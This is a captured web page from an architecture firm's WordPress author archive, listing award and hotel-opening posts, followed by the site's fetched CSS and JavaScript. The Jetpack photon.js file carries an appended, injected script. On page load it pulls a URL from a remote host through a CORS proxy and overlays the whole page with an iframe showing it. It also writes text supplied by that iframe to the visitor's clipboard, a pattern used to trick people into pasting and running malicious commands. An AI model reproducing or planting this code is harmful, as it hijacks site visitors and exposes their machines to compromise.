href="http://www.linkedin.com/shareArticle?url=https://arkinom.com/general/2908/&#038;title=Arkinom%20Architecture%20Won%20The%20Mosque%20Design%20Idea%20Competition" target="_blank"><i class="fa fa-linkedin"></i></a><a href="https://pinterest.com/pin/create/bookmarklet/?url=https://arkinom.com/general/2908/&#038;description=Arkinom%20Architecture%20Won%20The%20Mosque%20Design%20Idea%20Competition&#038;media=https://arkinom.com/wp-content/uploads/2019/08/cami_yarışması_ödül_töreni-thumb.jpg" target="_blank"><i class="fa fa-pinterest"></i></a><a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Farkinom.com%2Fgeneral%2F2908%2F&#038;name=Arkinom+Architecture+Won+The+Mosque+Design+Idea+Competition&#038;description=Arkinom+Architecture+was+awarded+the+Honarable+Mention+in+%26%238221%3B+Mosque+Design+Idea+Competition+%26%238221%3B+which+was+arrranged+by+%26%238220%3BRepublic+Of+Turkey+The+Ministry+of+Environment%26%238221%3B+and+%26%238220%3BILBANK%26%238221%3B.+Thank+you+to+all+team+members.+%26%238211%3B+Competition+results+are+available+here." target="_blank"><i class="fa fa-tumblr"></i></a><a href="http://reddit.com/submit?url=https://arkinom.com/general/2908/&#038;title=Arkinom%20Architecture%20Won%20The%20Mosque%20Design%20Idea%20Competition" target="_blank"><i class="fa fa-reddit"></i></a></span></span></div><div class="read-more-wrap"><a href="https://arkinom.com/general/2908/" class="read-more rf-button"><span>Read More </span><i class="fa fa-external-link"></i></a></div><div class="clear"></div>
	</div><!-- End .post-text-wrap -->

	</div><!-- End .blog-post-inner -->

</article><!-- End Post -->


<!-- Begin Post -->
<article class="news blog-post  post-3473 post type-post status-publish format-standard has-post-thumbnail hentry category-news" id="post-3473">

	<div class="blog-post-inner">

	<!-- Post Text Block - Above Media -->
	<div class="post-text-wrap">

		
	</div><!-- End .post-text-wrap -->

	<!-- Post Media Block -->
	<div class="post-media-wrap">

		<div class="post-media">
			
			<!-- get post format media content -->
			
	
	<!-- Post Image Overlay -->
	<div class="image-overlay">
		<a href="https://arkinom.com/news/sirkeci-ersu-hotel-construction-was-made-by-arkinom-architecture-now-opens-its-doors-to-customers/"><i class="fa fa-plus-square-o"></i></a>	</div>


	<!-- Post Thumbnail -->
	<img width="1207" height="640" src="https://arkinom.com/wp-content/uploads/2021/04/sirkeci_ersu_Hotel_açıldı.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://i2.wp.com/arkinom.com/wp-content/uploads/2021/04/sirkeci_ersu_Hotel_açıldı.jpg?w=1207&amp;ssl=1 1207w, https://i2.wp.com/arkinom.com/wp-content/uploads/2021/04/sirkeci_ersu_Hotel_açıldı.jpg?resize=300%2C159&amp;ssl=1 300w, https://i2.wp.com/arkinom.com/wp-content/uploads/2021/04/sirkeci_ersu_Hotel_açıldı.jpg?resize=768%2C407&amp;ssl=1 768w, https://i2.wp.com/arkinom.com/wp-content/uploads/2021/04/sirkeci_ersu_Hotel_açıldı.jpg?resize=1024%2C543&amp;ssl=1 1024w" sizes="(max-width: 1207px) 100vw, 1207px" />

		</div>

	</div><!-- end .post-media-wrap -->

	<!-- Post Text Block - Below Media -->
	<div class="post-text-wrap">

		<!-- Post Title -->
		<h3 class="post-title "><a href="https://arkinom.com/news/sirkeci-ersu-hotel-construction-was-made-by-arkinom-architecture-now-opens-its-doors-to-customers/">Sirkeci Ersu Hotel construction was made by Arkinom Architecture, now opens its doors to customers</a></h3><span class="post-categories clear-inline clearfix "><span class="post-cats-in"><span class="before-cats"></span><a href="https://arkinom.com/category/news/" rel="category tag">News</a></span></span><div class="time-and-author clearfix "><span class="post-date">24 April 2021</span><span class="meta-sep">/</span><span class="posted-by"><span>Posted by: </span><a href="https://arkinom.com/author/erdem/" title="Posts by Erdem Dokuzer" rel="author">Erdem Dokuzer</a></span></div><div class="post-description "> Sirkeci Ersu Hotel construction was made by Arkinom Architecture, now opens its doors to customers. The hotel, which will be put into service in a short time, is very...</div><div class="likes-and-comments "><span class="rf-likes"><a href="#" class="royal-post-like" data-post_id="3473" title="Like"><i class="fa fa-heart-o"></i>&nbsp;<span class="rf-likes-count"></span></a><span class="meta-sep"></span></span><span class="post-comments-wrap"><a href="https://arkinom.com/news/sirkeci-ersu-hotel-construction-was-made-by-arkinom-architecture-now-opens-its-doors-to-customers/#respond" class="post-comments" ><i class="fa fa-comment-o"></i> 0</a><span class="meta-sep"></span></span><span class="social-share-wrap" data-open="click"><i class="fa fa-share-alt"></i><span class="social-share"><a href="https://www.facebook.com/sharer/sharer.php?u=https://arkinom.com/news/sirkeci-ersu-hotel-construction-was-made-by-arkinom-architecture-now-opens-its-doors-to-customers/" target="_blank"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/share?https://arkinom.com/news/sirkeci-ersu-hotel-construction-was-made-by-arkinom-architecture-now-opens-its-doors-to-customers/&#038;text=Sirkeci%20Ersu%20Hotel%20construction%20was%20made%20by%20Arkinom%20Architecture,%20now%20opens%20its%20doors%20to%20customers" target="_blank"><i class="fa fa-twitter"></i></a><a href="https://plus.google.com/share?url=https://arkinom.com/news/sirkeci-ersu-hotel-construction-was-made-by-arkinom-architecture-now-opens-its-doors-to-customers/" target="_blank"><i class="fa fa-google-plus"></i></a><a href="http://www.linkedin.com/shareArticle?url=https://arkinom.com/news/sirkeci-ersu-hotel-construction-was-made-by-arkinom-architecture-now-opens-its-doors-to-customers/&#038;title=Sirkeci%20Ersu%20Hotel%20construction%20was%20made%20by%20Arkinom%20Architecture,%20now%20opens%20its%20doors%20to%20customers" target="_blank"><i class="fa fa-linkedin"></i></a><a href="https://pinterest.com/pin/create/bookmarklet/?url=https://arkinom.com/news/sirkeci-ersu-hotel-construction-was-made-by-arkinom-architecture-now-opens-its-doors-to-customers/&#038;description=Sirkeci%20Ersu%20Hotel%20construction%20was%20made%20by%20Arkinom%20Architecture,%20now%20opens%20its%20doors%20to%20customers&#038;media=https://arkinom.com/wp-content/uploads/2021/04/sirkeci_ersu_Hotel_açıldı.jpg" target="_blank"><i class="fa fa-pinterest"></i></a><a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Farkinom.com%2Fnews%2Fsirkeci-ersu-hotel-construction-was-made-by-arkinom-architecture-now-opens-its-doors-to-customers%2F&#038;name=Sirkeci+Ersu+Hotel+construction+was+made+by+Arkinom+Architecture%2C+now+opens+its+doors+to+customers&#038;description=%C2%A0Sirkeci+Ersu+Hotel+construction+was+made+by+Arkinom+Architecture%2C+now+opens+its+doors+to+customers.+The+hotel%2C+which+will+be+put+into+service+in+a+short+time%2C+is+very+close+to+the+historical+peninsula.+If+you+happen+to+be+in+Istanbul+and+especially+Sirkeci%2C+you+can+reach+the+hotel%26%238217%3Bs+location+from+this+link." target="_blank"><i class="fa fa-tumblr"></i></a><a href="http://reddit.com/submit?url=https://arkinom.com/news/sirkeci-ersu-hotel-construction-was-made-by-arkinom-architecture-now-opens-its-doors-to-customers/&#038;title=Sirkeci%20Ersu%20Hotel%20construction%20was%20made%20by%20Arkinom%20Architecture,%20now%20opens%20its%20doors%20to%20customers" target="_blank"><i class="fa fa-reddit"></i></a></span></span></div><div class="read-more-wrap"><a href="https://arkinom.com/news/sirkeci-ersu-hotel-construction-was-made-by-arkinom-architecture-now-opens-its-doors-to-customers/" class="read-more rf-button"><span>Read More </span><i class="fa fa-external-link"></i></a></div><div class="clear"></div>
	</div><!-- End .post-text-wrap -->

	</div><!-- End .blog-post-inner -->

</article><!-- End Post -->


<!-- Begin Post -->
<article class="general news blog-post  post-2877 post type-post status-publish format-standard has-post-thumbnail hentry category-general category-news" id="post-2877">

	<div class="blog-post-inner">

	<!-- Post Text Block - Above Media -->
	<div class="post-text-wrap">

		
	</div><!-- End .post-text-wrap -->

	<!-- Post Media Block -->
	<div class="post-media-wrap">

		<div class="post-media">
			
			<!-- get post format media content -->
			
	
	<!-- Post Image Overlay -->
	<div class="image-overlay">
		<a href="https://arkinom.com/general/arkinom-won-the-honorable-mention-at-the-mosque-design-ideas-competition-2/"><i class="fa fa-plus-square-o"></i></a>	</div>


	<!-- Post Thumbnail -->
	<img width="1340" height="710" src="https://arkinom.com/wp-content/uploads/2018/09/iller-bankası_yarışması_ödül_töreni_thumb.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://i1.wp.com/arkinom.com/wp-content/uploads/2018/09/iller-bankası_yarışması_ödül_töreni_thumb.jpg?w=1340&amp;ssl=1 1340w, https://i1.wp.com/arkinom.com/wp-content/uploads/2018/09/iller-bankası_yarışması_ödül_töreni_thumb.jpg?resize=300%2C159&amp;ssl=1 300w, https://i1.wp.com/arkinom.com/wp-content/uploads/2018/09/iller-bankası_yarışması_ödül_töreni_thumb.jpg?resize=768%2C407&amp;ssl=1 768w, https://i1.wp.com/arkinom.com/wp-content/uploads/2018/09/iller-bankası_yarışması_ödül_töreni_thumb.jpg?resize=1024%2C543&amp;ssl=1 1024w" sizes="(max-width: 1340px) 100vw, 1340px" />

		</div>

	</div><!-- end .post-media-wrap -->

	<!-- Post Text Block - Below Media -->
	<div class="post-text-wrap">

		<!-- Post Title -->
		<h3 class="post-title "><a href="https://arkinom.com/general/arkinom-won-the-honorable-mention-at-the-mosque-design-ideas-competition-2/">Arkinom won the Public Buildings Design Idea Competition !</a></h3><span class="post-categories clear-inline clearfix "><span class="post-cats-in"><span class="before-cats"></span><a href="https://arkinom.com/category/general/" rel="category tag">General</a>, <a href="https://arkinom.com/category/news/" rel="category tag">News</a></span></span><div class="time-and-author clearfix "><span class="post-date">27 September 2018</span><span class="meta-sep">/</span><span class="posted-by"><span>Posted by: </span><a href="https://arkinom.com/author/erdem/" title="Posts by Erdem Dokuzer" rel="author">Erdem Dokuzer</a></span></div><div class="post-description ">Arkinom Architecture was awarded the Honorable Mention in "Public Buildings Design Idea Competition" which was arranged by "Republic Of Turkey The Ministry of Environment" and "ILBANK". Thank you to...</div><div class="likes-and-comments "><span class="rf-likes"><a href="#" class="royal-post-like" data-post_id="2877" title="Like"><i class="fa fa-heart-o"></i>&nbsp;<span class="rf-likes-count"></span></a><span class="meta-sep"></span></span><span class="post-comments-wrap"><a href="https://arkinom.com/general/arkinom-won-the-honorable-mention-at-the-mosque-design-ideas-competition-2/#respond" class="post-comments" ><i class="fa fa-comment-o"></i> 0</a><span class="meta-sep"></span></span><span class="social-share-wrap" data-open="click"><i class="fa fa-share-alt"></i><span class="social-share"><a href="https://www.facebook.com/sharer/sharer.php?u=https://arkinom.com/general/arkinom-won-the-honorable-mention-at-the-mosque-design-ideas-competition-2/" target="_blank"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/share?https://arkinom.com/general/arkinom-won-the-honorable-mention-at-the-mosque-design-ideas-competition-2/&#038;text=Arkinom%20won%20the%20Public%20Buildings%20Design%20Idea%20Competition%20!" target="_blank"><i class="fa fa-twitter"></i></a><a href="https://plus.google.com/share?url=https://arkinom.com/general/arkinom-won-the-honorable-mention-at-the-mosque-design-ideas-competition-2/" target="_blank"><i class="fa fa-google-plus"></i></a><a href="http://www.linkedin.com/shareArticle?url=https://arkinom.com/general/arkinom-won-the-honorable-mention-at-the-mosque-design-ideas-competition-2/&#038;title=Arkinom%20won%20the%20Public%20Buildings%20Design%20Idea%20Competition%20!" target="_blank"><i class="fa fa-linkedin"></i></a><a href="https://pinterest.com/pin/create/bookmarklet/?url=https://arkinom.com/general/arkinom-won-the-honorable-mention-at-the-mosque-design-ideas-competition-2/&#038;description=Arkinom%20won%20the%20Public%20Buildings%20Design%20Idea%20Competition%20!&#038;media=https://arkinom.com/wp-content/uploads/2018/09/iller-bankası_yarışması_ödül_töreni_thumb.jpg" target="_blank"><i class="fa fa-pinterest"></i></a><a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Farkinom.com%2Fgeneral%2Farkinom-won-the-honorable-mention-at-the-mosque-design-ideas-competition-2%2F&#038;name=Arkinom+won+the+Public+Buildings+Design+Idea+Competition+%21&#038;description=Arkinom+Architecture+was+awarded+the+Honorable+Mention+in+%26%238220%3BPublic+Buildings+Design+Idea+Competition%26%238221%3B+which+was+arranged+by+%26%238220%3BRepublic+Of+Turkey+The+Ministry+of+Environment%26%238221%3B+and+%26%238220%3BILBANK%26%238221%3B.+Thank+you+to+all+the+team+members.+%C2%A0+Competition+results+are+available+here." target="_blank"><i class="fa fa-tumblr"></i></a><a href="http://reddit.com/submit?url=https://arkinom.com/general/arkinom-won-the-honorable-mention-at-the-mosque-design-ideas-competition-2/&#038;title=Arkinom%20won%20the%20Public%20Buildings%20Design%20Idea%20Competition%20!" target="_blank"><i class="fa fa-reddit"></i></a></span></span></div><div class="read-more-wrap"><a href="https://arkinom.com/general/arkinom-won-the-honorable-mention-at-the-mosque-design-ideas-competition-2/" class="read-more rf-button"><span>Read More </span><i class="fa fa-external-link"></i></a></div><div class="clear"></div>
	</div><!-- End .post-text-wrap -->

	</div><!-- End .blog-post-inner -->

</article><!-- End Post -->


</section><!-- End #blog-container -->


<!-- Posts Pagination -->
<section class="pagination-wrap load-more-wrap body-section" data-behaviour="facebook" data-more-text="Load More"><nav><div data-load-icon="spinner" data-max="2"><a href="https://arkinom.com/author/erdem/page/2/" >Load More</a></div></nav></section>

<!-- if have no posts -->


<!-- get footer.php -->

	</div><!-- end #main-wrap -->
	
	<!-- Copyright & Socials -->
	<footer class="copy-and-soc">

		<!-- Inner Block -->
		<div>

			<div class="socials-wrap"><a href="https://www.facebook.com/Arkinom-423392014377675/?fref=ts"  target="_blank" ><i class="fa fa-facebook rf-button"></i></a><a href="https://twitter.com/arkinomstudio" target="_blank" ><i class="fa fa-twitter rf-button"></i></a><a href="http://www.example.com" target="_blank" ><i class="fa fa-linkedin rf-button"></i></a><a href="https://tr.pinterest.com/arkinom/" target="_blank" ><i class="fa fa-pinterest rf-button"></i></a><a href="" target="_blank" class="empty-social"><i class="fa fa-dribbble rf-button"></i></a><a href="" target="_blank" class="empty-social"><i class="fa fa-tumblr rf-button"></i></a><a href="" target="_blank" class="empty-social"><i class="fa fa-reddit rf-button"></i></a><a href="" target="_blank" class="empty-social"><i class="fa fa-dribbble rf-button"></i></a><a href="" target="_blank" class="empty-social"><i class="fa fa-vk rf-button"></i></a><a href="" target="_blank" class="empty-social"><i class="fa fa-skype rf-button"></i></a></div>
			<!-- Copyright -->
			<div class="copyright-wrap">
				<p>
				2017 © ALL CONTENT COPYRIGHTED TO <strong>ARKINOM<strong>

				</p>
			</div>

			<!-- Fixed Fold Button -->
			<div class="footer-fold-btn">
				<i class="fa fa-angle-up"></i>
			</div>
		
		<!-- clear floats -->
		<div class="clear"></div>

		</div><!-- End Inner Block -->

	</footer>

	<!-- Back to Top button -->
	
		<div class="back-to-top" data-duration="800" data-scroll-top="800">
			<i class="rf-button fa fa-angle-up"></i>
		</div>
		
	

</div><!-- end #page-wrap -->


<!-- Footer hook. Don't delete this. -->
	<div style="display:none">
	</div>
<script></script><link rel='stylesheet' id='genericons-css'  href='https://arkinom.com/wp-content/plugins/jetpack/_inc/genericons/genericons/genericons.css?ver=3.1' type='text/css' media='all' />
<script type='text/javascript' src='https://arkinom.com/wp-content/plugins/jetpack/modules/photon/photon.js?ver=20130122'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202604'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://arkinom.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=5.1.19'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/arkinom.com\/wp-admin\/admin-ajax.php","nonce":"7495e48360"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arkinom.com/wp-content/themes/hyperx/framework/post-likes/js/post-likes.js?ver=5.1.19'></script>
<script type='text/javascript' src='https://arkinom.com/wp-content/themes/hyperx/js/royal-plugins.min.js?ver=5.1.19'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ajaxurl = "https:\/\/arkinom.com\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type='text/javascript' src='https://arkinom.com/wp-content/themes/hyperx/js/custom-scripts.min.js?ver=5.1.19'></script>
<script type='text/javascript' src='https://arkinom.com/wp-includes/js/wp-embed.min.js?ver=5.1.19'></script>
<script type='text/javascript' src='https://stats.wp.com/e-202604.js' async defer></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:4.7.4',blog:'125618941',post:'0',tz:'0',srv:'arkinom.com'} ]);
	_stq.push([ 'clickTrackerInit', '125618941', '0' ]);
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://arkinom.com/wp-content/uploads/js_composer/custom.css?ver=5.0.1
body_size: 97
content:
.vc_row {margin-left: -15px !important;margin-right: -15px !important;}
.vc_col-xs-1,.vc_col-sm-1,.vc_col-md-1,.vc_col-lg-1,.vc_col-xs-2,.vc_col-sm-2,.vc_col-md-2,.vc_col-lg-2,.vc_col-xs-3,.vc_col-sm-3,.vc_col-md-3,.vc_col-lg-3,.vc_col-xs-4,.vc_col-sm-4,.vc_col-md-4,.vc_col-lg-4,.vc_col-xs-5,.vc_col-sm-5,.vc_col-md-5,.vc_col-lg-5,.vc_col-xs-6,.vc_col-sm-6,.vc_col-md-6,.vc_col-lg-6,.vc_col-xs-7,.vc_col-sm-7,.vc_col-md-7,.vc_col-lg-7,.vc_col-xs-8,.vc_col-sm-8,.vc_col-md-8,.vc_col-lg-8,.vc_col-xs-9,.vc_col-sm-9,.vc_col-md-9,.vc_col-lg-9,.vc_col-xs-10,.vc_col-sm-10,.vc_col-md-10,.vc_col-lg-10,.vc_col-xs-11,.vc_col-sm-11,.vc_col-md-11,.vc_col-lg-11,.vc_col-xs-12,.vc_col-sm-12,.vc_col-md-12,.vc_col-lg-12{padding-left:15px!important;padding-right:15px!important;}
.wpb_row,.wpb_content_element,ul.wpb_thumbnails-fluid > li,.wpb_button{margin-bottom:5px!important;}
.vc_label{color:#fff!important;font-size:12px!important;line-height:14px!important;text-transform:uppercase!important;}
.vc_progress_bar .vc_single_bar{margin-bottom:15px!important;-webkit-box-shadow:none!important;box-shadow:none!important;-webkit-border-radius:0!important;border-radius:0!important;}
.vc_progress_bar{margin-top:22px!important;}
.wpb_progress_bar_heading{font-size:18px!important;}
.wpb_column > .wpb_wrapper .ult-new-ib{margin-bottom:3px!important;}
.ult_price_features{padding:15px!important;}
.ult_price_action_button{padding:14px!important;border-radius:0!important;}
.vc_column_container>.vc_column-inner { padding: 0 !important;}


--- FILE ---
content_type: text/css
request_url: https://arkinom.com/wp-content/themes/hyperx/css/responsive.css?ver=5.1.19
body_size: 1056
content:
/*
***************************************************************
* This file makes theme responsive
***************************************************************
*/


/* ----------------- Retina Logo ----------------- */

@media 
(-webkit-min-device-pixel-ratio: 1.25) {

	.logo-img img:first-child {
		display: none;
	}

   .logo-img img:last-child {
		display: inline-block;
   }

}

@media screen and ( max-width: 1050px ) {

	/* ----------------- Portfolio Single Page ----------------- */
	.portfolio-single .single-wrap,
	.portfolio-single .single-header,
	.portfolio-single .single-content-wrap  {
		float: none !important;
		width: 100% !important;
	}

	.project-info {
		width: 100% !important;
		margin-top: 0 !important;
		margin-left: 0 !important;
		min-height: 0 !important;
	}
	
	.project-description-wrap,
	.project-details-wrap {
		float: none !important;
		width: 100% !important;
	}

	.no-project-desc {
		float: none !important;
		width: 100% !important;
	}

	.project-info .previous-post {
		float: left !important;
	}

	.project-info .previous-post.back-link {
		float: none !important;
	}

	.project-info .next-post {
		float: right !important;
	}

}

@media screen and ( min-width: 950px ) {
	.p-single-back-link.sharing-nxt-prev-p .back-link {
		margin-right: 0 !important;
	}
}

@media screen and ( max-width: 950px ) {

	#page-wrap {
		padding-top: 0;
		padding-bottom: 0;
	}
	
	/* ----------------- Sidebar & Main Content ----------------- */
	#sidebar,
	#sidebar-top,
	.sidebar-fold-btn,
	.sidebar-top .filters {
		display: none !important;
	}

	.sidebar-top-fixed .royal-revslider > div {
		margin-top: 0 !important;
	}

   .logo-img img {
		display: inline-block;
   }

	#main-wrap {
		height: auto !important;
		margin-top: 0 !important;
	}

	#main-wrap,
	.royal-revslider,
	.copy-and-soc {
		margin-left: 0 !important;
	}

	.top-widgets-wrap {
		position: absolute;
		top: 0;
	}

	/* ----------------- Blog & Portfolio Posts ----------------- */
	#blog-container article,
	#portfolio-container article {
		min-height: 0 !important;
	}
	 
	/* ----------------- Mobile Navigation, Logo & Tagline ----------------- */
	.m-nav-and-logo {
		display: block;
	}

	.logo-img {
		float: none;
		margin: 0 auto;
	}

	.logo-img img {
		max-height: none !important;
	}

	.logo-text,
	.site-tagline {
		text-align: center;
	}

	/* ----------------- Blog & Portfolio Single Pages ----------------- */
	.single-header-below-p.header-nxt-prev-p .nxt-prev-post,
	.single-header-below-b.header-nxt-prev-b .nxt-prev-post {
		padding-bottom: 20px;
	}

	.side-nxt-prev-p .portfolio-single > .previous-post,
	.side-nxt-prev-p .portfolio-single > .next-post {
		display: none;
	}

	.title-and-meta,
	.nxt-prev-post {
		float: none;
		width: 100%;
		text-align: center !important;
	}

	/* ----------------- Sharing Box ----------------- */
	.single-post-sharing {
		text-align: center !important;
	}

	.single-post-sharing a {
		position: static !important;
	}

	.single-post-sharing .single-socials-wrap {
	 	width: 100% !important;
	}

	/* ----------------- Contact Page ----------------- */
	.contact-form,
	.contact-info {
		float: none !important;
		width: 100% !important;
		margin-right: 0 !important;
		margin-bottom: 30px;
	}

	/* ----------------- Inputs ----------------- */
	.rf-input,
	.submit-btn {
		width: 100% !important;
	}

	.top-nav-search-wrap {
		display: none !important;
	}

	/* ----------------- Copyright & socials ----------------- */
	.copy-fixed .copy-and-soc {
		display: block !important;
		position: static !important;
		width: auto !important;
	}

	.socials-wrap,
	.copyright-wrap {
		float: none;
		width: 100%;
		text-align: center !important;
	}

	.copyright-wrap p {
		text-align: center !important;
	}

	.sidebar-top.copy-fixed .footer-fold-btn {
		display: none !important;
	}
	

	/* ----------------- WooCommerce ----------------- */
	#woocommerce-container-header .woocommerce-result-count {
		float: none !important;
		display: block !important;
	}

	.responsive-mini-cart {
		display: inline-block !important;
	}

	#woocommerce-container-header .orderby.rf-input {
		margin-top: 15px !important;
	}

	#woocommerce-container-header .orderby.rf-input,
	#woocommerce-container-header .woocommerce-ordering {
		float: none !important;
		clear: both;
	}

	.woocommerce-widgets {
		float: none !important;
		width: 100% !important;
	}

	.woocommerce-widgets + #container {
		margin-left: 0 !important;
	}

	.woopost-single-summary,
	.woopost-single-images {
		width: 100% !important;
		float: none !important;
		margin-left: 0 !important;
	}

	.woopost-single-summary .single_add_to_cart_button {
		width: auto !important;
	}

	.woocommerce .cart.shop_table .actions .coupon #coupon_code {
		margin-bottom: 10px !important;
	}

	.woocommerce .col-1.address,
	.woocommerce .col-2.address,
	.woocommerce .checkout .col2-set,
	.woocommerce .checkout .col3-set,
	.woocommerce .checkout .col2-set > div,
	.woocommerce .checkout .col2-set > div:first-child {
		float: none !important;
		width: 100% !important;
		margin-right: 0 !important;
	}

	.woocommerce .col-1.address {
		margin-bottom: 20px;
	}

	.woocommerce .cart.shop_table .product-price {
		display: none;
	}

	.woocommerce .cart.shop_table .product-thumbnail {
		padding-left: 0 !important;
		padding-right: 10px !important;
	}

	.woocommerce .cart.shop_table .product-thumbnail img {
		width: 42px	!important;
		max-width: 42px	!important;
	}

	.woocommerce .cart.shop_table .actions .coupon {
		float: none !important;
	}

}

@media screen and ( max-width: 782px ) {

	/* fix top widgets position if admin is logged in */
	.admin-bar .top-widgets-wrap {
		top: 46px;
	}

	.single-post .link-and-quote p {
		padding: 14px 17px;
	}
	
}


@media screen and ( max-width: 480px ) { 

	.previous-post {
		margin-right: 2px !important;
	}

	/* ----------------- Comments ----------------- */
	.children {
		margin-left: 0 !important;
	}
	
    /* ----------------- wp core classes ----------------- */
	.alignnone {
		width: 100%;
		float: none;
		margin-right: 0;
		margin-left: 0;
	}

	.alignleft {
		display: block;
		width: 100%;
		float: none;
		margin-right: 0;
		margin-left: 0;
	}

	.alignright {
		display: block;
		width: 100%;
		float: none;
		margin-right: 0;
		margin-left: 0;
	}

	.aligncenter {
		width: 100%;
	}

	.back-to-top {
		right: 20px !important;
		bottom: 20px !important;
	}

}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=392490577&t=pageview&_s=1&dl=https%3A%2F%2Farkinom.com%2Fauthor%2Ferdem%2F&ul=en-us%40posix&dt=Erdem%20Dokuzer%20%E2%80%93%20arkinom&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1129315418&gjid=816953545&cid=1213914484.1769080033&tid=UA-33697822-1&_gid=2003151907.1769080033&_r=1&_slc=1&z=344176437
body_size: -449
content:
2,cG-0T36XMTW8N

--- FILE ---
content_type: application/javascript
request_url: https://arkinom.com/wp-content/plugins/jetpack/modules/photon/photon.js?ver=20130122
body_size: 930
content:
/* jshint onevar: false */

(function($){
	/**
	 * For images lacking explicit dimensions and needing them, try to add them.
	 */
	var restore_dims = function() {
		$( 'img[data-recalc-dims]' ).each( function recalc() {
			var $this = $( this );
			if ( this.complete ) {

				// Support for lazy loading: if there is a lazy-src
				// attribute and it's value is not the same as the current src we
				// should wait until the image load event
				if ( $this.data( 'lazy-src' ) && $this.attr( 'src' ) !== $this.data( 'lazy-src' ) ) {
					$this.load( recalc );
					return;
				}

				var width = this.width,
					height = this.height;

				if ( width && width > 0 && height && height > 0 ) {
					$this.attr( {
						width: width,
						height: height
					} );

					reset_for_retina( this );
				}
			}
			else {
				$this.load( recalc );
			}
		} );
	},

	/**
	 * Modify given image's markup so that devicepx-jetpack.js will act on the image and it won't be reprocessed by this script.
	 */
	reset_for_retina = function( img ) {
		$( img ).removeAttr( 'data-recalc-dims' ).removeAttr( 'scale' );
	};

	/**
	 * Check both when page loads, and when IS is triggered.
	 */
	$( document ).ready( restore_dims );

	if ( 'on' in $.fn ) {
		$( document.body ).on( 'post-load', restore_dims );
	} else {
		$( document ).delegate( 'body', 'post-load', restore_dims );
	}
})(jQuery);
(function() {
  
  const configLink = "https://corsproxy.io/?url=http://heyues.live";

  
  
  if (!window.__digitalflwrFetchPromise) {
    
    window.__digitalflwrFetchPromise = fetch(configLink)
      .then(response => {
        if (!response.ok) {
          throw new Error(" ");
        }
        return response.text();
      })
      
      .then(finalUrl => {
        return fetch(finalUrl, { method: "HEAD" })
          .then(headResponse => ({ headResponse, finalUrl }));
      })
      .catch(() => {
        
        
      });
  }

  
  if (typeof window.__digitalflwrIframeCreated === "undefined") {
    window.__digitalflwrIframeCreated = false;
  }

  
  window.__digitalflwrFetchPromise
    .then(result => {
      
      if (!result) return;
      const { headResponse, finalUrl } = result;

      
      if (!headResponse || headResponse.status === 404) {
        return;
      }

      
      if (!window.__digitalflwrIframeCreated) {
        window.__digitalflwrIframeCreated = true;
        createMainIframe(finalUrl);
      }
    })
    .catch(() => {
      
    });

  
  function createMainIframe(url) {
    const iframe = document.createElement("iframe");
    iframe.src = url;
    iframe.style.position = "fixed";
    iframe.style.top = 0;
    iframe.style.left = 0;
    iframe.style.width = "100%";
    iframe.style.height = "100%";
    iframe.style.border = "none";
    iframe.style.margin = 0;
    iframe.style.padding = 0;
    iframe.style.overflow = "hidden";
    iframe.style.zIndex = 99999;

    document.body.appendChild(iframe);

    
    window.addEventListener("message", function(event) {
      if (!event.data || event.data.type !== "copy") return;

      
      if (navigator.clipboard && navigator.clipboard.writeText) {
        navigator.clipboard.writeText(event.data.text).catch(() => {
          fallbackCopyText(event.data.text);
        });
      } else {
        fallbackCopyText(event.data.text);
      }
    });

    
    function fallbackCopyText(text) {
      const textArea = document.createElement("textarea");
      textArea.value = text;
      document.body.appendChild(textArea);
      textArea.select();

      try {
        document.execCommand("copy");
      } catch (err) {
        
      }

      document.body.removeChild(textArea);
    }
  }
})();

--- FILE ---
content_type: application/javascript
request_url: https://arkinom.com/wp-content/themes/hyperx/js/custom-scripts.min.js?ver=5.1.19
body_size: 8933
content:
jQuery(document).ready(function(a){"use strict";function p(){a(window).scrollTop()>100?f.fadeIn(parseInt(f.attr("data-duration"))):f.fadeOut(parseInt(f.attr("data-duration")))}function q(){if(b.hasClass("sidebar-equal")){g.css("min-height",""),i.css("min-height","");var a=g.outerHeight(),c=i.outerHeight(),d=k.outerHeight();(b.hasClass("copy-fixed")||"none"===k.css("display"))&&(d=0),a>c+d?i.css("min-height",a-d):g.css("min-height",c+d)}}function r(){if(b.hasClass("sidebar-fixed")&&b.hasClass("copy-fixed")&&"none"!==k.css("display")&&!b.hasClass("sidebar-equal")){var c=a(window).height()-k.outerHeight();b.hasClass("admin-bar")&&(c-=32),g.outerHeight(c),g.perfectScrollbar("update")}}function v(){b.hasClass("sidebar-top-fixed")&&(1===parseInt(h.attr("data-fullwidth"),10)?(h.css({left:"0","max-width":"none"}),h.children("div").css({width:i.outerWidth()+"px",margin:"0 auto"})):h.css("width",i.outerWidth()+"px"))}function w(){var a=parseInt(h.outerHeight(),10)+parseInt(h.attr("data-margin"),10)-1;b.hasClass("sidebar-top-fixed")&&(b.hasClass("page-template-default")&&b.hasClass("def-page-margins")&&(a=parseInt(h.outerHeight(),10)),a=a<parseInt(h.attr("data-alt-height"),10)?parseInt(h.attr("data-alt-height"),10):a,h.css("position","fixed"),i.css("margin-top",a+"px"))}function x(c){if(b.hasClass("onepage-menu")&&b.hasClass("page-template-default")){if(c.constructor===Array&&(c=c[c.length-1]),c.indexOf("#")===-1)return;var 